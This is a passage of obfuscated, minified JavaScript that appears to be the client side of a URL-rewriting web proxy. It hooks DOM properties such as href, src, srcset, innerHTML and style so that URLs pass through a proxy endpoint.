oP=arguments[pI(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];return m9['A'][pI(0xa2d)](ox)[pI(0x143)][pI(0xa2d)][pI(0x120)](this,oC);}}}),AO(ox,gd(0x385),gd(0xebe),{'get':function(){const pl=gd;for(var oF=arguments[pl(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pl(0xa2d)](ox)[pl(0x7b5)][pl(0xa2d)][pl(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pl(0x2d9)]);try{return new URL(oj)[pl(0xebe)];}catch(od){return m9['A'][pl(0xa2d)](ox)[pl(0xb64)][pl(0xa2d)][pl(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x61f),{'get':function(){const pu=gd;for(var oF=arguments[pu(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pu(0xa2d)](ox)[pu(0x7b5)][pu(0xa2d)][pu(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pu(0x2d9)]);try{return new URL(oj)[pu(0x61f)];}catch(od){return m9['A'][pu(0xa2d)](ox)[pu(0x4ed)][pu(0xa2d)][pu(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x2b8),{'get':function(){const pg=gd;for(var oF=arguments[pg(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pg(0xa2d)](ox)[pg(0x7b5)][pg(0xa2d)][pg(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pg(0x2d9)]);try{return new URL(oj)[pg(0x2b8)];}catch(od){return m9['A'][pg(0xa2d)](ox)[pg(0xcf3)][pg(0xa2d)][pg(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x321),{'get':function(){const pk=gd;for(var oF=arguments[pk(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pk(0xa2d)](ox)[pk(0x7b5)][pk(0xa2d)][pk(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pk(0x2d9)]);try{return new URL(oj)[pk(0x321)];}catch(od){return m9['A'][pk(0xa2d)](ox)[pk(0xddd)][pk(0xa2d)][pk(0x120)](this,oP);}}}),AO(ox,gd(0x385),gd(0x764),{'get':function(){const pp=gd;for(var oF=arguments[pp(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pp(0xa2d)](ox)[pp(0xee8)][pp(0xa2d)][pp(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pp(0x2d9)]),oj;},'set':function(oF){const pU=gd,oP=m9['A'][pU(0xa2d)](ox)[pU(0xe6c)][pU(0x217)](this,pU(0xc0e));oP&&m9['A'][pU(0xa2d)](ox)[pU(0xb9f)][pU(0x217)](this,pU(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':m0['MN'][pU(0x405)],'baseUrl':m9['A'][pU(0xa2d)](ox)[pU(0xcd6)][pU(0xa2d)][pU(0x120)](ox[pU(0xe0b)]),'endpoint':m1['A'][pU(0x851)]}));for(var oC=arguments[pU(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][pU(0xa2d)](ox)[pU(0xee8)][pU(0x297)][pU(0x217)](this,oF,...oj);}}),AO(ox,gd(0x385),gd(0x84e),{'get':function(){const pR=gd;for(var oF=arguments[pR(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pR(0xa2d)](ox)[pR(0x7b5)][pR(0xa2d)][pR(0x120)](this,oP);return(0x0,m0['EW'])(oj)?new URL((0x0,m0['sH'])(oj)[pR(0x2d9)])[pR(0x84e)]:m9['A'][pR(0xa2d)](ox)[pR(0x738)][pR(0xa2d)][pR(0x120)](this,oP);}}),AO(ox,gd(0x385),gd(0x36c),{'get':function(){const pN=gd;for(var oF=arguments[pN(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pN(0xa2d)](ox)[pN(0xd5f)][pN(0xa2d)][pN(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pN(0x2d9)]),oj;},'set':function(oF){const pc=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'baseUrl':m9['A'][pc(0xa2d)](ox)[pc(0xcd6)][pc(0xa2d)][pc(0x120)](ox[pc(0xe0b)]),'endpoint':m1['A'][pc(0x851)]}));for(var oP=arguments[pc(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pc(0xa2d)](ox)[pc(0xd5f)][pc(0x297)][pc(0x217)](this,oF,...oC);}}),AO(ox,gd(0x385),gd(0x468),{'get':function(){const pG=gd;for(var oF=arguments[pG(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pG(0xa2d)](ox)[pG(0x7b5)][pG(0xa2d)][pG(0x120)](this,oP);(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pG(0x2d9)]);try{return new URL(oj)[pG(0x468)];}catch(od){return m9['A'][pG(0xa2d)](ox)[pG(0x3e1)][pG(0xa2d)][pG(0x120)](this,oP);}}}),AE(ox,gd(0x6a1),gd(0x127),{'get':function(oF,oP){const pa=gd;if(pa(0x611)!=typeof oP)return oF[oP];const oC=oF[(0x0,mY['_'])(oP)?oP:(0x0,mY['md'])(mA(oP))];return pa(0x2c4)==typeof oC?oC[pa(0x173)](oF):oC;},'set':function(oF,oP,oC){const pX=gd;return pX(0x611)!=typeof oP?(oF[oP]=oC,!0x0):(oF[(0x0,mY['md'])(mA(oP))]=oC,!0x0);},'ownKeys':function(oF){const pK=gd,oP=ox[pK(0xda8)][pK(0xf7)](oF)[pK(0x1c5)](oC=>pK(0x611)==typeof oC&&(0x0,mY['_'])(oC)?mm((0x0,mY['ks'])(oC)):oC);return oP;},'getOwnPropertyDescriptor':function(oF,oP){const ph=gd;return ph(0x611)!=typeof oP||(0x0,mY['_'])(oP)||(oP=(0x0,mY['md'])(mA(oP))),ox[ph(0xda8)][ph(0x89a)](oF,oP);}},null),AO(ox,gd(0x6a1),gd(0xce3),{'get':function(){const ps=gd;for(var oF=arguments[ps(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][ps(0xa2d)](ox)[ps(0x85d)][ps(0xa2d)][ps(0x217)](this,...oP);return ps(0x963)===this[ps(0x9d6)][ps(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const pM=gd;for(var oP=arguments[pM(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return pM(0x963)===this[pM(0x9d6)][pM(0xbf6)]()?m9['A'][pM(0xa2d)](ox)[pM(0x85d)][pM(0x297)][pM(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),...oC):m9['A'][pM(0xa2d)](ox)[pM(0x85d)][pM(0x297)][pM(0x217)](this,oF,...oC);}}),AO(ox,gd(0x6a1),gd(0x67e),{'get':function(){const pq=gd;for(var oF=arguments[pq(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pq(0xa2d)](ox)[pq(0xd97)][pq(0xa2d)][pq(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['xE'])(oj):oj;},'set':function(oF){const px=gd;oF=(0x0,mY['_'])(oF)?oF:(0x0,mY['zp'])(oF);for(var oP=arguments[px(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][px(0xa2d)](ox)[px(0xd97)][px(0x297)][px(0x217)](this,oF,...oC);}}),AE(ox,gd(0x6a1),gd(0x963),{'get':function(oF,oP){const pe=gd;if(pe(0x4da)===oP)return!0x0;const oC=oF[oP];return oC?pe(0x2c4)==typeof oC?oC[pe(0x173)](oF):pe(0x611)==typeof oC?pe(0xad2)===oP?(0x0,Am['QS'])(oC):(0x0,Am['hB'])(oC):oC:oC;},'set':function(oF,oP,oC){const pL=gd;pL(0xad2)===oP?oC=(0x0,Am['Vd'])({'protectUrlContext':oq,'style':oC}):pL(0x611)==typeof oC&&oC[pL(0xc8b)](pL(0x5e5))&&(oC=(0x0,Am['oY'])({'protectUrlContext':oq,'value':oC}));const oj=oF[oP];if(oF[oP]=oC,oj!==oC){const od=m9['A'][pL(0xa2d)](ox)[pL(0xe6c)][pL(0x217)](this,pL(0x963));if(od){const Y0=(0x0,Av['e'])(od);od!==Y0&&m9['A'][pL(0xa2d)](ox)[pL(0xb9f)][pL(0x217)](this,pL(0x963),Y0);}}return!0x0;}},null),AO(ox,gd(0xf14),gd(0x266),{'get':function(){const pt=gd;for(var oF=arguments[pt(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pt(0xa2d)](ox)[pt(0x7ae)][pt(0xa2d)][pt(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pt(0x2d9)]),oj;},'set':function(oF){const pJ=gd,oP=m9['A'][pJ(0xa2d)](ox)[pJ(0xe6c)][pJ(0x217)](this,pJ(0x764));oF&&!(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':pJ(0xf40)===oP?m0['MN'][pJ(0x405)]:m0['MN'][pJ(0x43c)],'baseUrl':m9['A'][pJ(0xa2d)](ox)[pJ(0xcd6)][pJ(0xa2d)][pJ(0x120)](ox[pJ(0xe0b)]),'endpoint':m1['A'][pJ(0x851)]}));for(var oC=arguments[pJ(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][pJ(0xa2d)](ox)[pJ(0x7ae)][pJ(0x297)][pJ(0x217)](this,oF,...oj);}}),AO(ox,gd(0xf14),gd(0x764),{'get':function(){const pO=gd;for(var oF=arguments[pO(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pO(0xa2d)](ox)[pO(0xe88)][pO(0xa2d)][pO(0x120)](this,oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const pE=gd;[pE(0xf40),pE(0x31b),pE(0xd25),pE(0xce2)][pE(0xc8b)](oF)||oF&&!(0x0,mY['_'])(oF)&&(oF=(0x0,mY['md'])(oF));for(var oP=arguments[pE(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pE(0xa2d)](ox)[pE(0xe88)][pE(0x297)][pE(0x217)](this,oF,...oC);}}),AO(ox,gd(0x133),gd(0x6cb),{'get':function(){const py=gd,oF=m9['A'][py(0xa2d)](ox)[py(0xe6c)][py(0x217)](this,py(0x104));for(var oP=arguments[py(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][py(0xa2d)](ox)[py(0xb4b)][py(0xa2d)][py(0x217)](this,...oC);return AH(ox,od,oF)&&(od[py(0x9e9)]||(od[py(0x9e9)]=!0x0,mz(od),A5(od),mT[py(0xdd)](od)),AK(od),Ah(oq,od)),m9['A'][py(0xa2d)](ox)[py(0x147)][py(0xa2d)][py(0x217)](this,...oC);}}),AJ(ox,gd(0xf07),gd(0x985),function(oF,oP){const pH=gd,oC=m9['A'][pH(0xa2d)](ox)[pH(0x6fb)][pH(0x217)](this,oF,oP);return ox[pH(0xc6d)](oC);},function(oF,oP){const pS=gd;return!!ox[pS(0xc6d)];}),AJ(ox,gd(0xf07),gd(0x4ac),function(oF,oP,oC){const pZ=gd;let oj=m9['A'][pZ(0xa2d)](ox)[pZ(0xaf0)][pZ(0x217)](this,oF,oP,oC);var od;return oF&&0x9===oF[pZ(0x64b)]&&(oj=m9['A'][pZ(0xa2d)](ox)[pZ(0x6fb)][pZ(0x217)](this,oj),null!==(od=oj[pZ(0x280)])&&void 0x0!==od&&null!==(od=od[pZ(0x507)])&&void 0x0!==od&&od[0x0]&&(oj[pZ(0x280)][pZ(0x507)][0x0]=ox[pZ(0x68d)][pZ(0x84e)]),delete oj[pZ(0x68d)],delete oj[pZ(0xd6b)],oj=m9['A'][pZ(0xa2d)](ox)[pZ(0xaf0)][pZ(0x217)](this,oj,oP,oC)),oj;}),AO(ox,gd(0xe7f),gd(0xeea),{'get':function(){const pz=gd;for(var oF=arguments[pz(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pz(0xa2d)](ox)[pz(0xcef)][pz(0xa2d)][pz(0x217)](this,...oP);return AN[pz(0xa2d)](ox,oj);}},function(){const pF=gd;try{if((oC=>{const pb=a2A;try{if(null!=oC&&oC[pb(0x450)])return!0x0;if(pb(0x611)==typeof oC){var oj;if(oC[pb(0x469)](pb(0xa55)))return!0x0;const od=ox[pb(0xf07)][pb(0x985)](oC);if(null!=od&&null!==(oj=od[pb(0x3a5)])&&void 0x0!==oj&&oj[pb(0x469)](pb(0xac2)))return!0x0;if([pb(0x8d8),pb(0xea),pb(0x417)][pb(0xc8b)](null==od?void 0x0:od[pb(0x3a5)])&&void 0x0!==(null==od?void 0x0:od[pb(0x42e)])&&void 0x0!==(null==od?void 0x0:od[pb(0xdab)])&&void 0x0!==(null==od?void 0x0:od[pb(0xf9)]))return!0x0;}}catch(Y0){}return!0x1;})(this[pF(0x83f)]))return!0x1;if((0x0,m0['EW'])(ox[pF(0x280)][pF(0xc0e)])){const oC=new URL((0x0,m0['sH'])(ox[pF(0x280)][pF(0xc0e)])[pF(0x2d9)]);if(pF(0x1f3)===oC[pF(0xb2)]&&/\/sodar\/.*.html/g[pF(0x96e)](oC[pF(0x61f)]))return!0x1;if(pF(0x879)===oC[pF(0xb2)]&&pF(0xacb)===oC[pF(0x61f)])return!0x1;if(pF(0x4cb)===oC[pF(0xb2)]&&oC[pF(0x61f)][pF(0xd02)](pF(0xbe1)))return!0x1;if(pF(0xaca)===oC[pF(0xb2)]&&pF(0x661)===oC[pF(0x61f)])return!0x1;}const oF=((()=>{const pP=pF;try{return m9['A'][pP(0xa2d)](ox)[pP(0xcef)][pP(0xa2d)][pP(0x217)](this)[pP(0x280)][pP(0xc0e)];}catch(oj){return null;}})());if((0x0,m0['EW'])(oF)){const oj=new URL((0x0,m0['sH'])(oF)[pF(0x2d9)]);if(pF(0x515)===oj[pF(0xb2)]&&pF(0xe17)===oj[pF(0x61f)])return!0x1;}const oP=m9['A'][pF(0xa2d)](ox)[pF(0xcef)][pF(0xa2d)][pF(0x217)](this);return!(0x0,m0['Vp'])(oq)||oP!==ox[pF(0xb6)];}catch(od){return!0x0;}}),AO(ox,gd(0x133),gd(0xa06),{'get':function(){const pC=gd;for(var oF,oP=arguments[pC(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][pC(0xa2d)](ox)[pC(0xb4b)][pC(0xa2d)][pC(0x217)](this,...oC);if(!od)return od;const Y0=m9['A'][pC(0xa2d)](ox)[pC(0xe6c)][pC(0x217)](this,pC(0x104));if(AH(ox,od,Y0)&&(od[pC(0x9e9)]||(od[pC(0x9e9)]=!0x0,mz(od),A5(od),mT[pC(0xdd)](od)),AK(od),Ah(oq,od)),pC(0xc94)===(null===(oF=ox[pC(0x68d)])||void 0x0===oF?void 0x0:oF[pC(0x84e)]))return od;if(AM(od)){const Y2=od[pC(0xe0b)][pC(0xb1)](pC(0xdd2));for(let Y3=0x0;Y3<Y2[pC(0xebc)];Y3++){const Y4=Y2[Y3];if(Y4[pC(0xa0e)][pC(0xc8b)](pC(0x793))&&Y4[pC(0xa0e)][pC(0xc8b)](pC(0x871))&&Y4[pC(0xa0e)][pC(0xc8b)](pC(0x13c)))return od;}}let Y1=m9['A'][pC(0xa2d)](ox)[pC(0x4d6)][pC(0xa2d)][pC(0x217)](this);if(Y1=Y1&&(0x0,mY['_'])(Y1)?(0x0,mY['ks'])(Y1):Y1,pC(0xc5e)===Y1)return od;if((0x0,m0['EW'])(Y0)){const Y5=new URL((0x0,m0['sH'])(Y0)[pC(0x2d9)]);if(Y5[pC(0xb2)][pC(0xd02)](pC(0x671))&&Y5[pC(0x61f)][pC(0xc8b)](pC(0xf54)))return od;}return AN[pC(0xa2d)](ox,od);}}),AO(ox,gd(0x133),gd(0x201),{'get':function(){const pj=gd;for(var oF=arguments[pj(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pj(0xa2d)](ox)[pj(0x4d6)][pj(0xa2d)][pj(0x217)](this,...oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const pd=gd;for(var oP=arguments[pd(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pd(0xa2d)](ox)[pd(0x4d6)][pd(0x297)][pd(0x217)](this,(0x0,mY['md'])(oF),...oC);}}),AO(ox,gd(0x133),gd(0x104),{'get':function(){const U0=gd;for(var oF=arguments[U0(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][U0(0xa2d)](ox)[U0(0x73f)][U0(0xa2d)][U0(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[U0(0x2d9)]),oj;},'set':function(oF){const U1=gd;for(var oP=arguments[U1(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF[U1(0x469)](U1(0x612))?(oF=Ak(oF,oq,ox),m9['A'][U1(0xa2d)](ox)[U1(0x73f)][U1(0x297)][U1(0x217)](this,oF,...oC)):m9['A'][U1(0xa2d)](ox)[U1(0x73f)][U1(0x297)][U1(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][U1(0x43c)],'baseUrl':m9['A'][U1(0xa2d)](ox)[U1(0xcd6)][U1(0xa2d)][U1(0x120)](ox[U1(0xe0b)]),'endpoint':m1['A'][U1(0x851)]}),...oC);}}),AO(ox,gd(0x133),gd(0xea0),{'get':function(){const U2=gd;for(var oF=arguments[U2(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][U2(0xa2d)](ox)[U2(0x20f)][U2(0xa2d)][U2(0x217)](this,...oP);},'set':function(oF){const U3=gd;for(var oP=arguments[U3(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];const od=m9['A'][U3(0xa2d)](ox)[U3(0xb4b)][U3(0xa2d)][U3(0x217)](this,...oC);if(od&&(mz(od),A5(od),mT[U3(0xdd)](od)),!oF)return m9['A'][U3(0xa2d)](ox)[U3(0x20f)][U3(0x297)][U3(0x217)](this,oF);oF=oF[U3(0xcdf)]();const Y0=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][U3(0x851)]+U3(0xeff),'kind':m0['MN'][U3(0x517)],'baseUrl':m9['A'][U3(0xa2d)](ox)[U3(0xcd6)][U3(0xa2d)][U3(0x120)](ox[U3(0xe0b)]),'endpoint':m1['A'][U3(0x851)]});return oF=oF[U3(0xc8b)](Y0)?Au({'_window':ox,'protectUrlContext':oq,'html':oF}):U3(0xc6a)[U3(0x40e)](AB,U3(0xc6f))[U3(0x40e)](Y0,U3(0x9b7))[U3(0x40e)]((0x0,AD['x'])()['id'],U3(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oF}),m9['A'][U3(0xa2d)](ox)[U3(0x20f)][U3(0x297)][U3(0x217)](this,oF);}}),AO(ox,gd(0xa70),gd(0xbad),{'get':function(){const U4=gd;for(var oF=arguments[U4(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][U4(0xa2d)](ox)[U4(0x2ca)][U4(0xa2d)][U4(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const U5=gd;if(!oF)return m9['A'][U5(0xa2d)](ox)[U5(0x2ca)][U5(0x297)][U5(0x217)](this,oF);for(var oP=arguments[U5(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][U5(0xa2d)](ox)[U5(0x2ca)][U5(0x297)][U5(0x217)](this,Af(oq,oF,m9['A'][U5(0xa2d)](ox)[U5(0xcd6)][U5(0xa2d)][U5(0x120)](ox[U5(0xe0b)])),...oC);}}),AO(ox,gd(0xa70),gd(0x104),{'get':function(){const U6=gd;for(var oF=arguments[U6(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][U6(0xa2d)](ox)[U6(0x69e)][U6(0xa2d)][U6(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[U6(0x2d9)]),oj;},'set':function(oF){const U7=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][U7(0x2af)],'baseUrl':m9['A'][U7(0xa2d)](ox)[U7(0xcd6)][U7(0xa2d)][U7(0x120)](ox[U7(0xe0b)]),'endpoint':m1['A'][U7(0x851)]}));for(var oP=arguments[U7(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][U7(0xa2d)](ox)[U7(0x69e)][U7(0x297)][U7(0x217)](this,oF,...oC);}}),AO(ox,gd(0xa70),gd(0x865),{'get':function(){const U8=gd;for(var oF=arguments[U8(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][U8(0xa2d)](ox)[U8(0xcfd)][U8(0xa2d)][U8(0x217)](this,...oP);return Al(oj);},'set':function(oF){const U9=gd;for(var oP=arguments[U9(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF?(oF=AI({'protectUrlContext':oq,'srcset':oF,'endpoint':m1['A'][U9(0x851)],'baseUrl':m9['A'][U9(0xa2d)](ox)[U9(0xcd6)][U9(0xa2d)][U9(0x120)](ox[U9(0xe0b)])}),m9['A'][U9(0xa2d)](ox)[U9(0xcfd)][U9(0x297)][U9(0x217)](this,oF,...oC)):m9['A'][U9(0xa2d)](ox)[U9(0xcfd)][U9(0x297)][U9(0x217)](this,oF,...oC);}}),AO(ox,gd(0x3bb),gd(0xc0e),{'get':function(){const Um=gd;for(var oF=arguments[Um(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Um(0xa2d)](ox)[Um(0xf37)][Um(0xa2d)][Um(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Um(0x2d9)]),oj;},'set':function(oF){const UA=gd,oP=m9['A'][UA(0xa2d)](ox)[UA(0x99b)][UA(0xa2d)][UA(0x217)](this),oC=m9['A'][UA(0xa2d)](ox)[UA(0xb28)][UA(0xa2d)][UA(0x217)](this),oj=UA(0x567)===oP||UA(0x9d4)===oP&&UA(0x963)===oC?m0['MN'][UA(0x466)]:UA(0x9d4)===oP&&UA(0xdd2)===oC?m0['MN'][UA(0x517)]:m0['MN'][UA(0x2af)];oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':oj,'baseUrl':m9['A'][UA(0xa2d)](ox)[UA(0xcd6)][UA(0xa2d)][UA(0x120)](ox[UA(0xe0b)]),'endpoint':m1['A'][UA(0x851)]});for(var od=arguments[UA(0xebc)],Y0=new Array(od>0x1?od-0x1:0x0),Y1=0x1;Y1<od;Y1++)Y0[Y1-0x1]=arguments[Y1];return m9['A'][UA(0xa2d)](ox)[UA(0xf37)][UA(0x297)][UA(0x217)](this,oF,...Y0);}}),AO(ox,gd(0x3bb),'as',{'set':function(oF){const Uo=gd;var oP;const oC=m9['A'][Uo(0xa2d)](ox)[Uo(0xe6c)][Uo(0x217)](this,Uo(0xc0e)),oj=null===(oP=m9['A'][Uo(0xa2d)](ox)[Uo(0xe6c)][Uo(0x217)](this,Uo(0x882)))||void 0x0===oP?void 0x0:oP[Uo(0xbf6)]();for(var od=arguments[Uo(0xebc)],Y0=new Array(od>0x1?od-0x1:0x0),Y1=0x1;Y1<od;Y1++)Y0[Y1-0x1]=arguments[Y1];if(oC){const Y2=Uo(0x567)===oj||Uo(0x9d4)===oj&&Uo(0x963)===oF?m0['MN'][Uo(0x466)]:Uo(0x9d4)===oj&&Uo(0xdd2)===oF?m0['MN'][Uo(0x517)]:m0['MN'][Uo(0x2af)];m9['A'][Uo(0xa2d)](ox)[Uo(0xf37)][Uo(0x297)][Uo(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':Y2,'baseUrl':m9['A'][Uo(0xa2d)](ox)[Uo(0xcd6)][Uo(0xa2d)][Uo(0x120)](ox[Uo(0xe0b)]),'endpoint':m1['A'][Uo(0x851)]}),...Y0);}return m9['A'][Uo(0xa2d)](ox)[Uo(0xb28)][Uo(0x297)][Uo(0x217)](this,oF,...Y0);}}),AO(ox,gd(0x3bb),gd(0x882),{'set':function(oF){const UY=gd,oP=m9['A'][UY(0xa2d)](ox)[UY(0xe6c)][UY(0x217)](this,UY(0xc0e)),oC=m9['A'][UY(0xa2d)](ox)[UY(0xe6c)][UY(0x217)](this,'as');for(var oj=arguments[UY(0xebc)],od=new Array(oj>0x1?oj-0x1:0x0),Y0=0x1;Y0<oj;Y0++)od[Y0-0x1]=arguments[Y0];if(oP){const Y1=UY(0x567)===oF||UY(0x9d4)===oF&&UY(0x963)===oC?m0['MN'][UY(0x466)]:UY(0x9d4)===oF&&UY(0xdd2)===oC?m0['MN'][UY(0x517)]:m0['MN'][UY(0x2af)];m9['A'][UY(0xa2d)](ox)[UY(0xf37)][UY(0x297)][UY(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':Y1,'baseUrl':m9['A'][UY(0xa2d)](ox)[UY(0xcd6)][UY(0xa2d)][UY(0x120)](ox[UY(0xe0b)]),'endpoint':m1['A'][UY(0x851)]}),...od);}return m9['A'][UY(0xa2d)](ox)[UY(0x99b)][UY(0x297)][UY(0x217)](this,oF,...od);}}),AO(ox,gd(0xeee),gd(0xbad),{'get':function(){const Uw=gd;for(var oF=arguments[Uw(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Uw(0xa2d)](ox)[Uw(0xb18)][Uw(0xa2d)][Uw(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const UT=gd;if(!oF)return m9['A'][UT(0xa2d)](ox)[UT(0xb18)][UT(0x297)][UT(0x217)](this,oF);for(var oP=arguments[UT(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UT(0xa2d)](ox)[UT(0xb18)][UT(0x297)][UT(0x217)](this,Af(oq,oF,m9['A'][UT(0xa2d)](ox)[UT(0xcd6)][UT(0xa2d)][UT(0x120)](ox[UT(0xe0b)])),...oC);}}),AO(ox,gd(0xeee),gd(0x104),{'get':function(){const Un=gd;for(var oF=arguments[Un(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Un(0xa2d)](ox)[Un(0x643)][Un(0xa2d)][Un(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Un(0x2d9)]),oj;},'set':function(oF){const UQ=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UQ(0x517)],'baseUrl':m9['A'][UQ(0xa2d)](ox)[UQ(0xcd6)][UQ(0xa2d)][UQ(0x120)](ox[UQ(0xe0b)]),'endpoint':m1['A'][UQ(0x851)]}));for(var oP=arguments[UQ(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UQ(0xa2d)](ox)[UQ(0x643)][UQ(0x297)][UQ(0x120)](this,[oF,...oC]);}}),AO(ox,gd(0x2e7),gd(0x648),{'get':function(){const Ur=gd;for(var oF=arguments[Ur(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let 